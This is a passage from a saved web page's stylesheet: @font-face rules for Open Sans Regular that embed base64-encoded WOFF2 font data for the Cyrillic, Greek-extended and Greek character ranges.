8tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXVOFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC38cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLFB6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/DvyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcRDKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1ySBrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5